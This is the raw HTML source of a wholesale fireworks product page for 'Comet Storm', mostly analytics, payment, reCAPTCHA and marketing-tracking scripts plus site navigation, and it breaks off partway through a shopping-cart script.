

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm
body_size: 21616
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm');});</script><head><title>Comet Storm: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-k-sx11174\/comet-storm','canonicalUri': '\/wholesale\/product\/w-k-sx11174\/comet-storm','refererUri': '','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': '500-gram-repeaters','categoryName': '500 Gram Repeaters','productCode': 'KX5011','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Comet Storm','item_id': 'KX5011','price': '149.9','quantity': '1','currency': 'USD','sku': 'KX5011','item_category': '500 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'KX5011';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '500 Gram Repeaters', 'KX5011', 'Comet Storm', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'KX5015',
		'name'		: 'Bold City',
		'list'		: 'Related Products',
		'position'	: '412'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KX5015',
		'name'		: 'Bold City',
		'position'	: '412'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'KX5019',
		'name'		: 'Electrical Overload',
		'list'		: 'Related Products',
		'position'	: '414'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KX5019',
		'name'		: 'Electrical Overload',
		'position'	: '414'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'KX5011',
		'name'		: 'Comet Storm',
		'brand'		: 'SFX Fireworks',
		'category'	: '500 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-k-sx11174\/comet-storm\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"KX5011",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Comet Storm'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Comet Storm" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Comet Storm at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"><meta name="twitter:title" content="Comet Storm"><meta name="twitter:description" content="Check out the deal on Comet Storm at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg"><meta name="twitter:image:alt" content="Comet Storm"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column KX5011"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// 